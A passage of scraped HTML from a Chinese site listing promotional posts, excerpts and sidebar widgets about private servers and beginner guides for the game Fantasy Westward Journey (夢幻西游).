                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月21日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1442</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13143.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1442</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13142.html" title="西游私服網攻略｜新手必看！輕松上手，玩轉經典IP" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="西游私服網攻略｜新手必看！輕松上手，玩轉經典IP" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/838d08d48c8157782eb9b9eee5fa3fc9-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-5.html" target="_blank">夢幻發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13142.html" target="_blank" rel="bookmark">西游私服網攻略｜新手必看！輕松上手，玩轉經典IP</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是西游私服網？“西游私服網”指的是基于《西游記》這一經典IP所搭建的非官方游戲服務器，與官方正版游戲不同，私服通常由玩家或小團隊自行架設，提供不同的玩法、設定和內容,讓玩家在熟悉的劇情基礎上體驗更多元化的游戲樂趣，在各大搜索引擎中搜索“西游私服網”，可以看到大量關于私服平臺、服務器選擇、游戲攻略</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月20日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1964</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13142.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1964</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13141.html" title="夢幻私服網" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻私服網" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/7c11859952cf6399dc89e5192c267550-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-3.html" target="_blank">夢幻西游sf</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13141.html" target="_blank" rel="bookmark">夢幻私服網</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>什么是夢幻私服？“夢幻私服”是《夢幻西游》的私人服務器，由玩家或小團隊搭建，擁有獨立的游戲環境和規則，不同于官方服務器，私服通常會加入更多自定義內容，比如獨特的裝備、任務系統、玩法機制等，很多玩家因為對官方服務器的限制感到不滿，或者想要體驗不一樣的游戲樂趣，會選擇進入私服，對于新手玩家來說,私服雖然</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月19日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>1918</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13141.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>1918</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13140.html" title="夢幻西游網頁版" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游網頁版" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/bfad443fc676b9b7b59165df80cd84b1-480-300-1.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-6.html" target="_blank">夢幻西游私發服發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13140.html" target="_blank" rel="bookmark">夢幻西游網頁版</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??一、什么是夢幻西游網頁版？《夢幻西游》作為一款經典的網絡游戲，自2003年上線以來便深受玩家喜愛，隨著技術的發展，夢幻西游也推出了網頁版，讓玩家無需下載客戶端,即可通過瀏覽器直接進入游戲世界，網頁版不僅保留了原作的玩法和畫風，還針對網絡環境進行了優化，操作更流暢、加載更快，非常適合想要快速上手或</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月19日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>4103</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13140.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>4103</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                                                    <li id="pnnz9drrn"    class="item">
                                <div   id="pnnz9drrn"   class="item-img">
                                    <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/13139.html" title="夢幻西游主頁" target="_blank" rel="bookmark"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游主頁" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/theme/default/style/img/65.jpg" /> </a> <a class="item-category" href="http://www.fvgolfclub.cn/category-2.html" target="_blank">夢幻西游發布網</a> </div>
                                <div   id="pnnz9drrn"   class="item-content">
                                    <h3 class="item-title"><a href="http://www.fvgolfclub.cn/post/13139.html" target="_blank" rel="bookmark">夢幻西游主頁</a></h3>
                                    <div   id="pnnz9drrn"   class="item-excerpt">
                                        <p>??夢幻西游主頁是什么？在《夢幻西游》這款經典回合制游戲中，玩家每天上線的第一件事，就是進入游戲主頁，這個頁面不僅是進入游戲的入口，更是玩家獲取最新資訊、活動信息和社交互動的重要平臺，隨著版本更新，主頁的功能也不斷優化，如今已經不僅僅是“進入游戲”的界面，更是一個集娛樂、信息與互動于一體的虛擬空間，</p>
                                    </div>
                                    <div   id="pnnz9drrn"   class="item-meta">
                                        <div   id="pnnz9drrn"   class="item-meta-li author">
                                            <a data-user="1" target="_blank" href="http://www.fvgolfclub.cn/author-1.html" class="avatar j-user-card"> <img alt='admin11k的頭像' src='http://www.fvgolfclub.cn/zb_users/avatar/0.png' class='avatar avatar-60 photo' height='60' width='60' /> <span>admin11k</span> </a>
                                        </div> <span id="pnnz9drrn"    class="item-meta-li date">2026年01月18日</span>
                                        <div   id="pnnz9drrn"   class="item-meta-right"> <span id="pnnz9drrn"    class="item-meta-li views" title="閱讀數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-eye"></use></svg></i>3680</span><a class="item-meta-li comments" href="http://www.fvgolfclub.cn/post/13139.html#comments" target="_blank" title="評論數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-comment"></use></svg></i>4</a><span id="pnnz9drrn"    class="item-meta-li stars" title="收藏數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-star"></use></svg></i>0</span><span id="pnnz9drrn"    class="item-meta-li likes" title="點贊數"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-thumb-up"></use></svg></i>3680</span> </div>
                                    </div>
                                </div>
                            </li>
                            
                                                    </ul>
                    </div>
                </section>
            </main>
            <aside class="sidebar">
                <div   id="pnnz9drrn"   class="widget widget_image_myimg">
                <div   id="pnnz9drrn"   class="widget widget_kuaixun">
                    <h3 class="widget-title">速覽<a class="widget-title-more" href="http://www.fvgolfclub.cn/" target="_blank">更多<i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-arrow-right"></use></svg></i></a></h3>
                    <ul class="widget-kx-list">
                                                <li id="pnnz9drrn"    class="kx-item" data-id="2102"> <a class="kx-title" href="javascript:;">尋找最適合你的游戲世界</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/2102.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月15日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、夢幻西游公益服的魅力所在《夢幻西游》作為一款國民級的國民游戲，自推出以來就憑借其豐富的玩法和深厚的文化底蘊吸引了無數玩家，而公益服版本則是在原版基礎上進行了一些優化調整，旨在為玩家提供更加自由、開放的游戲體驗，這類服務器通常沒有充值功能<a class="kx-more" href="http://www.fvgolfclub.cn/post/2102.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="5712"> <a class="kx-title" href="javascript:;">新手入門全攻略</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/5712.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、夢幻西游的魅力與選擇職業的重要性《夢幻西游》作為一款經典游戲，在眾多玩家心中占據著重要位置，無論是畫面精美度還是玩法多樣性，《夢幻西游》都堪稱手游界的佼佼者，進入游戲后，首先面臨的就是選擇角色的職業問題，游戲中共有五個主要職業：大唐官府<a class="kx-more" href="http://www.fvgolfclub.cn/post/5712.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="8253"> <a class="kx-title" href="javascript:;">sf夢幻西游發布網新開服</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/8253.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>新服開啟，夢幻之旅從這里開始夢幻西游作為一款經典的回合制RPG游戲，一直以來都深受廣大玩家的喜愛，而每一次新服務器的開啟，都是一次全新的起點，對于新服玩家來說，了解游戲的基本玩法和一些關鍵的入門技巧是非常重要的。選擇適合自己的角色職業是至關<a class="kx-more" href="http://www.fvgolfclub.cn/post/8253.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="9867"> <a class="kx-title" href="javascript:;">新手入門必備指南</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/9867.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、新區開服前的準備與規劃對于《夢幻西游》的新區玩家來說，開服前的準備工作至關重要，了解服務器的開放時間是關鍵步驟之一，提前關注官網或各大社交媒體平臺上的公告信息，確保不錯過開服的時間節點，建議新玩家提前注冊賬號并完成實名認證，這樣可以避免<a class="kx-more" href="http://www.fvgolfclub.cn/post/9867.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="10386"> <a class="kx-title" href="javascript:;">新手快速上手指南</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/10386.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>夢幻西游作為一款經典的角色扮演游戲，一直深受玩家的喜愛，而隨著新的服務器開放，無數新老玩家紛紛涌入其中，希望能在這片神奇的西游世界里開啟一段屬于自己的冒險之旅，本文將以小紅書分享的形式，為各位夢幻西游的新手玩家提供一份全面的攻略指南，幫助大<a class="kx-more" href="http://www.fvgolfclub.cn/post/10386.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="11672"> <a class="kx-title" href="javascript:;">夢幻發布網</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/11672.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>在當今這個信息爆炸的時代，夢幻發布網成為許多人分享美好事物的重要平臺，無論是最新的產品體驗、生活中的小確幸，還是創意靈感的火花，這里都成了展示自我的絕佳場所，如果你也想在這個平臺上留下屬于自己的印記，那么這篇攻略一定不能錯過。一、夢幻發布網<a class="kx-more" href="http://www.fvgolfclub.cn/post/11672.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="12898"> <a class="kx-title" href="javascript:;">揭秘私服夢幻西游背后的真相，新手必看的避坑攻略！</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/12898.html"> <span id="pnnz9drrn"    class="kx-time">2025年08月18日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>一、什么是“私服夢幻西游”？在《夢幻西游》這款經典MMORPG游戲的龐大玩家群體中，除了官方服務器外，還有一種被稱為“私服”的游戲平臺，所謂“私服”，指的是由個人或小團隊自行搭建的非官方服務器，它們通常使用與官方版本相似的游戲客戶端，但運營<a class="kx-more" href="http://www.fvgolfclub.cn/post/12898.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                        <li id="pnnz9drrn"    class="kx-item" data-id="7804"> <a class="kx-title" href="javascript:;">公益手游sf網站</a>
                            <div   id="pnnz9drrn"   class="kx-meta clearfix" data-url="http://www.fvgolfclub.cn/post/7804.html"> <span id="pnnz9drrn"    class="kx-time">2025年03月16日</span>
                                <div   id="pnnz9drrn"   class="kx-share"> <span>分享到: </span>
                                    <a class="share-icon wechat" target="_blank" data-share="wechat" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-wechat"></use></svg></i> </a>
                                    <a class="share-icon weibo" target="_blank" data-share="weibo" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-weibo"></use></svg></i> </a>
                                    <a class="share-icon qq" target="_blank" data-share="qq" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qq"></use></svg></i> </a>
                                    <a class="share-icon qzone" target="_blank" data-share="qzone" data-share-callback="kx_share" rel="noopener"> <i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-qzone"></use></svg></i> </a> <span id="pnnz9drrn"    class="share-icon copy"><i class="wpcom-icon wi"><svg aria-hidden="true"><use xlink:href="#wi-copy"></use></svg></i></span> </div>
                            </div>
                            <div   id="pnnz9drrn"   class="kx-content">
                                <p>在這個快節奏的時代，越來越多的人希望通過自己的力量去幫助那些需要幫助的人，而公益手游SF網站，正是這樣一個既能玩游戲又能獻愛心的好地方，你不僅能享受游戲的樂趣，還能通過游戲中的各種活動和任務為公益事業貢獻力量，我們就來深入探討一下這些公益手<a class="kx-more" href="http://www.fvgolfclub.cn/post/7804.html" target="_blank">[原文鏈接]</a></p>
                            </div>
                        </li>
                    </ul>
                </div>
                <div   id="pnnz9drrn"   class="widget widget_post_tabs">
                    <div   id="pnnz9drrn"   class="post-tabs-hd">
                        <div   id="pnnz9drrn"   class="post-tabs-hd-inner post-tabs-4">
                            <div   id="pnnz9drrn"   class="post-tabs-item j-post-tab active"> <i class="wpcom-icon ri-fire-fill"></i>熱門閱讀</div>
                        </div>
                    </div>
                    <ul class="post-tabs-list j-post-tab-wrap active">
                        <li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游官網深度探索" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/ce4e5493795f377e342a8097edac12cd-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/137.html" title="夢幻西游官網深度探索">夢幻西游官網深度探索</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="讓游戲變得更輕松" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/145a38d891f776a485516da3ba0407ca-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/136.html" title="讓游戲變得更輕松">讓游戲變得更輕松</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="夢幻西游s" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/d38d9d656cddd7c7aaff3e1e7a007639-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/134.html" title="夢幻西游s">夢幻西游s</a></p>
                                <p class="item-date">2025年02月28日</p>
                            </div>
                        </li>
<li id="pnnz9drrn"    class="item">
                            <div   id="pnnz9drrn"   class="item-img">
                                <a class="item-img-inner" href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅"> <img width="480" height="300" src="http://www.fvgolfclub.cn/static/picture/lazy-480x300.png" class="attachment-default size-default wp-post-image j-lazy" alt="打造你的專屬仙境之旅" decoding="async" data-original="http://www.fvgolfclub.cn/zb_users/cache/thumbs/287f516e90d873d3ae2cb8b7f2a27032-480-300-1.jpg" /> </a>
                            </div>
                            <div   id="pnnz9drrn"   class="item-content">
                                <p class="item-title"><a href="http://www.fvgolfclub.cn/post/228.html" title="打造你的專屬仙境之旅">打造你的專屬仙境之旅</a></p>
                                <p class="item-date">2025年03月15日</p>
